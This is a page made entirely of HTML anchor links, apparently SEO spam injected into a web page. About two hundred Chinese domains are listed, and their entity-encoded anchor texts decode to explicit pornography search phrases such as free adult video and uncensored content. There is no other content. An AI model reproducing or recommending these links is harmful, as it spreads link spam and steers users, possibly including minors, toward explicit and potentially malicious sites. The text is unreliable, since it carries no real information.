<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
